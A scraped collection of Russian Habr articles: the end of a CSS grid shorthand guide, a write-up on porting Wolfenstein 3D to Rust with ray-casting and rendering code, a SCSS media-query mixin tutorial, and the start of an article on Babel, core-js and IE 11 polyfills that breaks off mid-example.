
Данное свойство является сокращением для:
* `align-self`
* `justify-self`
Пример:
```
align-self: start;
justify-self: end;
/* ! */
place-self: start / end;
```
**`grid-template`**

Данное свойство является сокращением для:
* `grid-template-rows`
* `grid-template-columns`
Пример:
```
grid-template-rows: 100px 100px;
grid-template-columns: 200px 200px;
/* ! */
grid-template: 100px 100px / 200px 200px;
```
**`gap/grid-gap`**

Данное свойство является сокращением для:
* `row-gap`
* `columns-gap`
Пример:
```
row-gap: 20px ;
column-gap: 30px ;
/* ! */
gap: 20px 30px;
```
Заключение
----------
Теперь в ваших руках имеется мощное средство для создания адаптивных макетов веб-страниц.
---
[VPS-хостинг](https://macloud.ru/cloud-vps) с быстрыми NVMе-дисками и посуточной оплатой. Загрузка своего ISO.
[](https://macloud.ru/vps-vds&utm_source=habr&utm_medium=perevod&utm_campaign=grigri) | https://habr.com/ru/post/564182/ | null | ru | null |
# Rustenstein 3D: программируем, как будто сейчас 1992 год

Дважды в год компания NextRoll организует мероприятие Hack Week, на котором сотрудники на неделю берутся за проект по своему выбору. Это превосходная возможность для экспериментов, изучения новых технологий и объединения с людьми из всех отделов компании. Узнать о Hack Week подробнее можно [здесь](https://tech.nextroll.com/blog/culture/2019/11/26/hackweek-at-nextroll.html).
Так как NextRoll всё активнее использует язык программирования Rust, на Hack Week инженеры обычно пытаются получить опыт работы с ним. Ещё одним популярным вариантом выбора является работа над видеоиграми, и, как вы уже могли догадаться, мы часто видим в проектах сочетание видеоигр и языка Rust.
В прошлом году группа сотрудников работала над развитием моей игры [rpg-cli](https://github.com/facundoolano/rpg-cli/). На этот раз захотелось пойти дальше и взять проект, который показывает некоторые из сильных сторон Rust: низкоуровневым программированием, высоконагруженными вычислениями и операционной совместимостью данных с языком C. Поэтому мы решили портировать на Rust классическую игру [Wolfenstein 3D](https://en.wikipedia.org/wiki/Wolfenstein_3D).
Предыстория
===========
id Software знаменита тем, что выжимает максимум из программирования игр для PC: сначала она реализовала сайдскроллеры в стиле NES на не предназначенном для них оборудовании, затем практически изобрела жанр трёхмерного шутера от первого лица и стала лидером в нём, а позже сделала реальностью сетевой и Интернет-мультиплеер. Параллельно эта компания популяризировала распространение ПО по методике shareware, вдохнула жизнь в любительский моддинг и выложила в открытый доступ исходный код всех своих хитовых игр. Об этой истории говорится в книге [Masters of Doom](https://en.wikipedia.org/wiki/Masters_of_Doom) Дэвида Кушнера; о технических подробностях рассказывается в серии [Game Engine black books](https://fabiensanglard.net/gebb/index.html) Фабьена Санглара.

Игра Wolfenstein 3D, менее известная, чем её потомки Doom и Quake, стала важным этапом в эволюции id Software и игр для PC в целом. Кроме того, из-за более примитивных технологий её исходный код лучше подходит для исследования и реализации. Игра не имеет реального 3D-движка, а симулирует 3D-мир из 2D-карты при помощи техники, называемой *ray casting*. Вся отрисовка выполняется непосредственным размещением пикселей на экране.
Прочитав несколько лет назад Wolfenstein black book, я попытался [портировать игру на Python](https://github.com/facundoolano/wolf4py) на основании другого современного порта [wolf4sdl](https://github.com/facundoolano/wolf4sdl). Я стремился быть как можно ближе к исходникам оригинала, что оказалось очень сложно, поэтому со временем я забросил проект. Недавно [Марио Ругиеро](https://github.com/Oppen), тоже прочитавший книгу, предложил в качестве проекта на Hack Week сделать порт игры на Rust. К нему присоединилось множество людей, в том числе и я; однако по моему предыдущему опыту наша задача всё равно была пугающей: некоторые из нас были новичками в Rust, кто-то никогда не играл в Wolf, кто-то ещё не прочитал книгу, и никто из нас ранее не реализовывал ray casting. Мы начали, не надеясь получить что-то осязаемое к концу недели, но увидели в проекте огромные возможности для обучения, поэтому взялись за него.
Разработка
==========
Мы приблизительно разбили игру на компоненты, с которыми можно было работать по отдельности, поэтому каждый участник команды выбрал свой и начал работу с ним:
* Распаковка и парсинг графических файлов.
* Распаковка, парсинг и интерпретация файлов карт.
* Манипуляции с графикой и рендеринг текстур при помощи SDL.
* Ray casting.
* Игровой цикл и управление вводом.
* Рендеринг мира.
В случаях, когда выходные данные компонента требовались в качестве входных данных для следующего компонента, мы использовали заранее обработанные или прописанные в коде данные, извлечённые из справочных реализаций wolf4py и wolf4sdl: распакованные двоичные дампы ресурсов, прописанные в коде карты и стены, и т. п. Это позволило нам работать параллельно.
Ресурсы
-------
Первой задачей в портировании игры было считывание её данных. Wolfenstein имеет набор файлов с различными ресурсами: графикой (изображениями, текстурами и спрайтами), аудио (музыкой и звуковыми эффектами) и картами. Одна из сложностей заключалась в том, что в каждой версии игры файлы слегка различались, имели разные смещения, а в некоторых случаях и разные способы сжатия. Файлы .WL1 для Rustenstein мы взяли из shareware-версии [бесплатная неполная версия игры — прим. пер.] и [добавили в репозиторий](https://github.com/AdRoll/rustenstein/tree/main/shareware).
В каждом файле используется разная комбинация нескольких алгоритмов распаковки, и все эти алгоритмы нам нужно было портировать на Rust:
* Традиционное [сжатие Хаффмана](https://moddingwiki.shikadi.net/wiki/Huffman_Compression).
* [Сжатие RLEW](https://moddingwiki.shikadi.net/wiki/Id_Software_RLEW_compression) — алгоритм кодирования длин серий (run-length encoding), работающий на уровне слов.
* [Сжатие «Кармака»](https://moddingwiki.shikadi.net/wiki/Carmack_compression) — разработанный Джоном Кармаком вариант метода LZ (Лемпеля — Зива). Согласно Black Book, не имея доступа к литературе, Кармак «изобрёл» алгоритм, который, как выяснилось позже, был придуман другими.
Оригинальный движок Wolf имел компонент Memory Manager для управления распределением и сжатием памяти (вместо традиционного `malloc` языка C), а также Page Manager для перемещения ресурсов с диска в ОЗУ. На современном оборудовании оба компонента не нужны, так как мы можем считать, что все ресурсы поместятся в памяти, поэтому в наш порт эти компоненты не включены.
Код парсинга и распаковки карт можно найти [здесь](https://github.com/AdRoll/rustenstein/blob/3c4452b38dad2ba0f5f3d2c07209b89bd61e50c2/src/map_parser.rs), а для всех остальных ресурсов — [здесь](https://github.com/AdRoll/rustenstein/blob/3c4452b38dad2ba0f5f3d2c07209b89bd61e50c2/src/cache.rs).
Карты
-----
Карты Wolfenstein 3D описываются как сетка тайлов размером 64x64. Каждая карта содержит два слоя тайлов: один для стен и дверей, другой для размещения игрока, врагов и бонусов. Значения тайлов обозначают, какая текстура будет рендериться на стенах, какие замки требуются для дверей, куда смотрит игрок и т. д. Все стены имеют одинаковую высоту, и поскольку они представлены как блоки сетки тайлов, все они пересекаются под прямым углом; это сильно ограничивает дизайн уровней, зато значительно упрощает алгоритм рейкастинга для отрисовки 3D-мира.
Ниже показана первая карта первого эпизода такой, как она выглядит в редакторе карт Wolfenstein:

А вот та же карта в ASCII, выведенная нашим отладочным кодом:
````
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW WWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW WWWWWWWW W W WWWWWWWWWWWWWWWWWWWW
WWWWWW WWWWWWW | | W WWWWWWWWWWWWWWWWWWWW
WWWWWW WWWWWWW W W WWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWW WWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW WWW WWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW WWW WWWWWWWWWWWWW-WWWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW W WWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW | WWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW W WWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWW WWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WW WWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WWWWWW-WWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WWWWW WWWWWWWWWWWWWWWW WW WWWWWWWWWWWWWWWWWWWWWWWWWW
WW-WWWWWW WWWWWWWWWWWWWWWW WWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WWWWW WWWWWWWWWWWWWWWW WWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W W W WWWWWWWWWWWWWWWW WWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W W WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W W W WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WWWWWW-WWWWWWWWWWWWWWWWWWWWWWW-WWWWWWWWWWWWWWWWWWWWWWWWWWWWW
W WW WWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWW WW
W WW WWWWWWWWWWWW WWWWWWWWWWWW WW
W WW WWWWWWWWWWWW WWWWWWWWWWWW WW
W W WWWWWWWWWWWW W W WW
W | WWWWWWWWWWWW | | WW
W W WWWWWWWWWWWW W W WW
W WW WWWWWWWWWWWW WWWW WWWW WW
W WW WWWWWWWWWWWW WWWWW WWWWW WW
W WW WWWWWWWWWWWWWWWWW WWWWWWWWWW WWWWW WW
W WWWWWW-WWWWWWWWWWWWWWWWWWWWWWW-WWWWWWWWWWWW WWWWWWW WW WWWW
W WWWWW WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW WWWWWWWWWWWWWWW
W WWWWW WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW WWWWWWWWWWWWWWW
W W W WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW WWWWWWWWWWWWWWW
W W WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW WWW W W W WWWWW
W W W WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW W WWWW
W WWWWW WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW | WWWW
W WWWWW WWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWW W WWWW
W W WWWWWWWWW WWWWWWWWWWWWWWWW W W W WWWWW
W | W WWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
W W WWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWW W W WWWWWWWWWWWWWW-WWWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWW W W W WWWWWWWWW W W WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWW WWWWWWWWWWW | | WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW W W WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWW WWWWWWWWWWWWW W W WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWW WWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW W W WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW P | | WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW W W WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWW
WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW
````
Отрисовка пикселей
------------------
Когда дело касается графических ресурсов, распаковка и загрузка данных в память — это только половина работы. Двоичные блоки, из которых состоит каждый графический элемент (изображение, спрайт или текстура) имеют структуру, предназначенную для быстрого рендеринга на VGA-дисплеях, для которых изначально была рассчитана игра. Это означает, что графика поворачивается для отрисовки в столбцах, а сами столбцы расположены в файле попеременно, поскольку стандарт VGA позволял параллельно записывать до четырёх банков видеопамяти.
Каждый байт в двоичных блоках графики является индексом 256-цветной палитры, используемой в Wolfenstein 3D. Справочная реализация wolf4sdl записывает эти блоки в на SDL-поверхность, которая в свою очередь перед копированием на экран преобразуется в цвета RGB. Подробнее см. в [этом посте](http://sandervanderburg.blogspot.com/2014/05/rendering-8-bit-palettized-surfaces-in.html).
Так как [привязки Rust для SDL](https://github.com/Rust-SDL2/rust-sdl2) используют другой набор абстракций (в частности, они не раскрывают функцию [SDL\_ConvertPixels](https://wiki.libsdl.org/SDL_ConvertPixels)), мы выбрали вариант преобразования индекса палитры в цвета RGB на лету, выполняя запись напрямую в RGB-текстуру, которая затем копируется на холст. Это означает, что процедуры рендеринга необходимо адаптировать для записи байтов красного, синего и зелёного вместо одного байта индекса палитры.
```
fn put_pixel(buffer: &mut [u8], pitch: usize, x: u32, y: u32, color: (u8, u8, u8)) {
let (r, g, b) = color;
let offset = y as usize * pitch + x as usize * 3;
buffer[offset] = r;
buffer[offset + 1] = g;
buffer[offset + 2] = b;
}
```
Две реализованные нами процедуры рендеринга графики были напрямую портированы из реализации wolf4py, которая, в свою очередь, почти построчно была портирована из справочного форка wolf4sdl. Первая процедура обрабатывает вывод полного изображения непосредственно на экран. Она используется для экрана заставки, а также для полосы состояния игрока в нижней части экрана в процессе игры:
```
fn draw_to_texture(texture: &mut Texture, pic: &Picture, color_map: ColorMap) {
texture.with_lock(None, |buffer: &mut [u8], pitch: usize| {
for y in 0..pic.height {
for x in 0..pic.width {
let source_index =
(y * (pic.width >> 2) + (x >> 2)) + (x & 3) * (pic.width >> 2) * pic.height;
let color = pic.data[source_index as usize];
put_pixel(buffer, pitch, x, y, color_map[color as usize]);
}
}
});
}
```

Вторая, гораздо более сложная процедура, выполняет отрисовку спрайтов и в настоящее время применяется для отображения оружия игрока. Осталось портировать похожую, но ещё более сложную функцию: отрисовывающую отмасштабированные изображения, например, текстуры стен и спрайты врагов.

*В процессе разработки вместо оружия отобразился неожиданный спрайт*
Желательно будет усовершенствовать эту реализацию так, чтобы основная часть обработки выполнялась один раз, как часть этапа загрузки ресурсов, а двоичные блоки хранились в памяти, готовые к записи на экран.
Соответствующий код находится [здесь](https://github.com/AdRoll/rustenstein/blob/3c4452b38dad2ba0f5f3d2c07209b89bd61e50c2/src/main.rs#L194-L332).
Ray casting
-----------
Фундаментом движка Wolfenstein 3D является алгоритм рейкастинга. Эта процедура позволяет нам проецировать 2D-мир (заданный в виде карты тайлов размером 64x64) в 3D-окно только на основании одних 2D-операций. Вкратце этот алгоритм можно описать так:
1. Испускаем луч из текущей позиции игрока для каждого столбца пикселей ширины экрана. Например, классическое разрешение Wolfenstein 3D равно 320x200, так что для отрисовки кадра нужно испустить 320 лучей.
2. Продлеваем луч в направлении, определяемом текущим горизонтальным пикселем, позицией игрока и его областью обзора, пока он не коснётся стены на карте. Так как стены прямоугольны, вычисления продлевания луча сильно упрощены, поскольку расстояние между тайлами одинаково.
3. После пересечения луча со стеной вычисляем при помощи тригонометрии расстояние от игрока до этой стены.
4. Задаём высоту стены, обратно пропорциональную вычисленному расстоянию. То есть, чем дальше от игрока находится стена, с которой столкнулся луч, тем меньше она кажется с точки зрения игрока (и тем меньше столбец пикселей, который нужно отрисовать на экране).

Ниже представлена упрощённая версия алгоритма на JavaScript, созданная на основе [этого туториала](https://github.com/vinibiavatti1/RayCastingTutorial):
```
function rayCasting(screen, map, player) {
let precision = 64;
let incrementAngle = player.fieldOfView / screen.width;
let wallHeights = [];
let rayAngle = player.angle - player.fieldOfView / 2;
for(let rayCount = 0; rayCount < screen.width; rayCount++) {
// испускаем луч из позиции игрока
let ray = {
x: player.x,
y: player.y
};
// луч движется с постоянными инкрементами
let rayCos = Math.cos(degreeToRadians(rayAngle)) / precision;
let raySin = Math.sin(degreeToRadians(rayAngle)) / precision;
// двигаем луч вперёд, пока он не найдёт стену (ненулевой тайл)
let wall = 0;
while(wall == 0) {
ray.x += rayCos;
ray.y += raySin;
wall = map[Math.floor(ray.y)][Math.floor(ray.x)];
}
// вычисляем расстояние от игрока до стены, которой коснулся луч
let distance = Math.sqrt(Math.pow(player.x - ray.x, 2) + Math.pow(player.y - ray.y, 2));
// вычисляем высоту в текущем x, обратно пропорциональную расстоянию
wallHeights.push(Math.floor(screen.halfHeight / distance));
// выполняем инкремент угла для следующего луча
rayAngle += incrementAngle;
}
return wallHeights;
}
```
Для изучения реализации рейкастинга, более близкой к алгоритму из Wolfenstein 3D, рекомендуется [эта серия туториалов](https://lodev.org/cgtutor/raycasting.html).
Эта процедура — самое сложное, что попалось в эту Hack Week. Но уже на ранних этапах мы заложили пару решений, которые помогли снизить сложность и успеть в срок хоть что-то. Во-первых, мы взялись за самую простую версию алгоритма, поддерживающую стены из сплошных цветов, а не из текстур. Во-вторых, [Джош Берроуз](https://github.com/qhool) разбирался с рейкастингом на основе туториалов, а не пытался создать построчный порт реализации Кармака (которая, по словам Санглара, является «полностью написанными вручную 740 строками крайне неординарного и сверхэффективного ассемблерного кода») или близнеца wolf4sdl (написанного на C, но всё равно активно использующего операторы `goto` и имеющего множество глобальных побочных эффектов наряду с вычислением высот стен).
Вот как выглядела первая карта Wolf в виде сверху после её интеграции в процедуру рейкастинга:

Полную реализацию можно найти [здесь](https://github.com/AdRoll/rustenstein/blob/3c4452b38dad2ba0f5f3d2c07209b89bd61e50c2/src/ray_caster.rs).
Рендеринг мира
--------------
Отображение 3D-мира начинается с разделения экрана горизонтально на две части, верхняя половина раскрашивается в сплошной цвет потолка, а нижняя — в сплошной цвет пола. После этого нужно отрисовать столбец пикселей с высотой, полученной от алгоритма рейкастинга для каждой горизонтальной координаты. Пока продолжалась разработка алгоритма, мы тестировали код рендеринга при помощи прописанных в коде стен:

После того, как процедура рейкастинга была реализована и ей была передана реальная карта Wolfenstein, мы получили массив высот стен для каждого столбца пикселей на экране и начали видеть мир:

Хоть мы и не реализовали рендеринг текстур, есть пара трюков, улучшивших внешний вид сцены: использование разных цветов для горизонтальной и вертикальной граней стены и обратная пропорциональность компонентов r, g, b каждого пикселя к расстоянию до игрока (которое мы знали по высоте стены), создающая эффект темноты:

[Код рендеринга мира](https://github.com/AdRoll/rustenstein/blob/3c4452b38dad2ba0f5f3d2c07209b89bd61e50c2/src/main.rs#L99-L145) выглядит следующим образом:
```
texture
.with_lock(None, |buffer: &mut [u8], pitch: usize| {
// рисуем цвета пола и потолка
let floor = color_map[VGA_FLOOR_COLOR];
let ceiling = color_map[VGA_CEILING_COLOR];
let vm = view_height / 6;
for x in 0..pix_width {
for y in 0..pix_height / 2 {
let ceilings = darken_color(ceiling, vm - y, pix_center);
put_pixel(buffer, pitch, x, y, ceilings);
}
for y in pix_height / 2..pix_height {
let floors = darken_color(floor, y - vm, pix_center);
put_pixel(buffer, pitch, x, y, floors);
}
}
for x in 0..pix_width {
// используем разные цвета для горизонтальных и вертикальных граней стен
let mut color = if ray_hits[x as usize].horizontal {
color_map[150]
} else {
color_map[155]
};
let current = min(ray_hits[x as usize].height, pix_center);
color = darken_color(color, current, pix_center);
for y in pix_center - current..pix_center + current {
put_pixel(buffer, pitch, x, y, color);
}
}
})
fn darken_color(color: (u8,u8,u8), lightness: u32, max: u32) -> (u8,u8,u8) {
let (r,g, b) = color;
let factor = lightness as f64 / max as f64 / DARKNESS;
let rs = (r as f64 * factor) as u8;
let gs = (g as f64 * factor) as u8;
let bs = (b as f64 * factor) as u8;
(rs, gs, bs)
}
```
Соединяем всё вместе
====================
За день до демонстрации у нас имелись лишь части игры: не была готова загрузка ресурсов, мы нашли баги в парсинге карт и рендеринге спрайтов, из-за которых проект невозможно было показать, а движок рейкастинга работал с прописанной в коде 2D-картой, отдельной от остальной части проекта. За несколько потрясающих последних часов мы связали всё вместе: устранили баги, соединили разные компоненты, и благодаря нескольким хакам и куче уродливого кода нам удалось собрать впечатляющее видео как раз к моменту демонстраций на Hack Week. Нам даже хватило времени в последние минуты добавить анимацию лица персонажа! Этот процесс напомнил мне истории о видеоигровых компаниях, в спешке собирающих демо, чтобы успеть показать их на E3.
До работающей игры далеко, но мы не ожидали даже подобного результата всего за несколько дней работы. В течение этой недели мы довольно много узнали о Rust, и продвинулись дальше, чем если бы работали по одиночке. И в конечном итоге наш проект выиграл награду за техническое исполнение!

Теперь прототип [выложен в open source](https://github.com/AdRoll/rustenstein), однако, как я сказал, код требует значительной чистки. Так как работать с проектом было очень интересно и за эту первую неделю мы смогли решить самые сложные задачи (загрузку ресурсов, рейкастинг, рендеринг спрайтов и стен), нам не терпится продолжить его. Вот некоторые из возможностей, которые мы хотели бы добавить следующими:
* Рендеринг текстур стен.
* Отображение и подбирание предметов.
* Добавление врагов на карту, реализация боя и ИИ врагов.
* Реализация дверей и ключей.
* Реализация толкаемых стен. | https://habr.com/ru/post/649673/ | null | ru | null |
# Верстаем отзывчивый сайт правильно с Fronzy media-queries
Лучший работник — ленивый работник, потому что он стремится выполнить поставленную задачу максимально просто. Задачу, решение которой конвертировалось в методологию Fronzy media-queries, можно описать так:
1. Создать миксины в SCSS-документе для быстрого объявления медиа-запросов
2. Использовать эти миксины в других проектах
Например, мы хотим, чтобы некоторые стили в css-документе применялись только для смартфонов с шириной экрана менее 600px. В css-документе мы напишем этот код:
```
@media screen and (max-width: 600px) { ... } // три точки - место для стилей
```
Но есть более краткая форма записи. В scss-документе пишем этот код:
```
@include fronzy(xs) { ... } // три точки - место для стилей
```
Для большего контраста приведу еще один пример. Мы хотим, чтобы стили отображались только на устройствах с шириной экрана в пределах от 700px до 1000px. В css-документе мы напишем этот код:
```
@media (min-width: 700px) and (max-width: 1000px) { ... }
```
Вариант для ленивых:
```
@include fronzyfromto(700px, 1000px) { ... }
```
Полный список Fronzy медиа-запросов для использования в SCSS-файле:
```
$xs: 600px; //эта переменная обозначает устройства с шириной экрана менее 600px
$lg: 1000px; //эта переменная обозначает устройства с шириной экрана более 1000px
@include fronzy(xs) { ... } // для экранов, которые равны либо меньше 600px
@include fronzy(md) { ... } // для экранов, которые больше 601px и меньше 999px
@include fronzy(lg) { ... } // для экранов, которые равны либо больше 1000px
@include fronzymin(700px) { ... } // для экранов, которые больше 700px (можно указывать любое значение)
@include fronzymax(1200px) { ... } // для экранов менее 1200px
@include fronzyfromto(300px, 500px) { ... } // для экранов от 300px до 500px
/* также можно создавать свои миксины. Способ создания своих миксинов опишу в конце статьи. */
/* медиа-запрос для iPhone4 выглядит так: */
@include fronzyiphone4() { ... } // данный код после конвертации будет выглядеть так: @media screen and (max-width: 320px) { ... }
/* 320 px - ширина экрана iphone4 */
```
Чтобы использовать Fronzy медиа-запросы, нужно вставить этот код (дефолтные миксины) в ваш SCSS-файл:
```
/* 1________________________________________ fronzy media-queries */
/* 1.1_____________________ def vars */
$xsdef: 600px; // don`t change this var. You can change -> main vars <- like -> $xs <-
$lgdef: 1200px; //don`t change this var. You can change -> main vars <- like -> $lg <-
/* btm def vars */
/* 1.2_____________________ main vars */
$xs: $xsdef; // can change. Like this -> $xs: 500px; or $xs: 720px; or $xs: any count; !But count must be < $lg
$lg: 800px; // can change Like this -> $lg: 1000px; or $lg: 1300px; !But count must be > $xs
/* btm main vars */
/* 1.3_____________________ def mixins */
@mixin fronzy($bp) {
@if $bp == "xs" {
@media screen and (max-width: $xs) {
@content;
}
}
@else if $bp == "mdleft" {
@media screen and (max-width: ($lg - 1)) {
@content;
}
}
@else if $bp == "md" {
@media (min-width: ($xs + 1)) and (max-width: ($lg - 1)) {
@content;
}
}
@else if $bp == "mdright" {
@media screen and (min-width: ($xs + 1)) {
@content;
}
}
@else if $bp == "lg" {
@media screen and (min-width: $lg) {
@content;
}
}
}
@mixin fronzymin($min) {
@media screen and (min-width: $min) {
@content;
}
}
@mixin fronzymax($max) {
@media screen and (max-width: $max) {
@content;
}
}
@mixin fronzyfromto($min, $max) {
@media (min-width: $min) and (max-width: $max) {
@content;
}
}
/* btm def mixins */
/* 1.4_____________________ user mixins */
/* You can add your own mixins like this:
//
@mixin fronzyiphone4() {
@media screen and (max-width: 360px) {
@content;
}
}
//
Add your mixin before -> btm user mixins <- string
*/
@mixin fronzyiphone4() {
@media screen and (max-width: 360px) {
@content;
}
}
/* btm user mixins */
/* btm fronzy media-queries. Created by Anre La http://fb.com/myanrela */
```
Посмотреть пример использования Fronzy media-queries можно [здесь](http://codepen.io/myanrela/pen/YyRyOJ) и [здесь](http://codepen.io/myanrela/pen/XmxRPX).
Свои миксины создаем согласно принципу:
```
@mixin fronzyiphone4() { /* вместо fronzyiphone4() может быть любое указанное вами имя, но начинаться оно должно с fronzy */
@media screen and (max-width: 360px) { /* здесь можно записать любой классический css медиа-запрос */
@content; /* эту строку оставляем без изменений */
}
}
```
Подведем итог. Использование Fronzy media-queries невозможно без следующих этапов:
1. Вставка дефолтных миксинов в начало SCSS-документа
2. Наличие желания создавать сайты с версткой, которую удобно поддерживать | https://habr.com/ru/post/270637/ | null | ru | null |
# Babel + core-js + IE = ???
Сегодня будет рассказ про фронтендерский зоопарк. Начну издалека.
Если вы фронт, то вы знаете, что наш код читается многими браузерами. Вы также знаете, что разные браузеры реализуют разные части стандарта языка, а одинаковые части реализуют по-разному. Одно время такая разница в прочтении превращала разработку в ад. Но довольно быстро появились инструменты, “уравнивающие” ваш код таким образом, чтобы во всех браузерах он читался одинаково.
Мы во ВКонтакте местами поддерживаем IE 11, поэтому для нас вопрос кроссбраузерности стоит остро.
Полифиллы
---------
В сети можно найти бесконечное количество полифиллов для почти всего, что придумано в стандарте: `Array.prototype.map`, `Object.keys`, `Map`, `Promise`, etc.
Полифилл — это кусочек рантайм-кода, который реализует недостающий функционал так, чтобы он во всех браузерах работал одинаково.
Представим, что у нас есть такой код:
```
const user = { first_name: 'John' };
const userExtended = Object.assign({}, user, { last_name: 'Doe' });
```
И нам не повезло так, что приходится поддерживать пользователей на IE.
Сейчас самая популярная библиотека полифиллов — это `core-js`. Чтобы использовать её, что называется, втупую, можно просто сделать импорт всего пакета в самом начале вашего модуля:
```
import 'core-js';
const user = { first_name: 'John' };
const userExtended = Object.assign({}, user, { last_name: 'Doe' });
```
`core-js` весит очень много, поэтому умнее будет импортнуть только то, что вы планируете использовать:
```
import 'core-js/actual/object/assign';
const user = { first_name: 'John' };
const userExtended = Object.assign({}, user, { last_name: 'Doe' });
```
Вроде прикольно. Но далеко от совершенства.
Ваше приложение усложняется, команда растёт и в какой-то момент вы начинаете испытывать дискомфорт от того, что на ревью кто-то в очередной раз не заметил, что в код завезли новый модный метод массива, забыв дописать импорт полифилла. Итог — АНДЕЙФАЙНД ИЗ НОТ Э ФАНКШН.
Транспиляторы
-------------
> Machines must suffer (c) ~~Омар Хайям~~ Андрей Ситник
>
>
Переложить заботу о стабильности кода на машины — отличная затея. Почти всегда. Почти. [Babel](https://babeljs.io/) — прекрасный инструмент. Он позволяет нам писать на современном стандарте языка, делая за нас все необходимые преобразования в ту версию, которую мы ему укажем.
Даже не так. Мы можем сказать бабелю: “мы поддерживаем вот такой набор браузеров, список найдёшь в `.browserslistrc`, всё, давай!”
Даже не так. Бабель сам посмотрит в этот файл, если он есть в корне проекта.
Причём в первую очередь бабель решает не задачу поиска полифилла для всяких модных методов. Его основная фича — ***ТРАНСПИЛЯЦИЯ*** кода. Это когда вы пишете ваш любимый `{ ...user, last_name: 'Doe' }` (оператор, появившийся в es2015), а эта хрень работает в IE 11, который вышел в 2013.
Как так получается? С помощью транспиляции. Всё, что нам нужно сделать — это поставить пару пакетиков:
```
yarn add @babel/cli @babel/core @babel/preset-env
```
И создать пару конфигов:
```
// .babelrc.js
module.exports = {
"presets": ["@babel/preset-env"]
}
```
```
# .browserslist
last 1 chrome version
IE 11
```
Всё.
Допустим, наш файл выглядит так:
```
// script.js
const user = { first_name: 'John' };
const userExtended = { ...user, last_name: 'Doe' };
```
При запуске `npx babel script.js` в консоли мы увидим следующее:
```
"use strict";
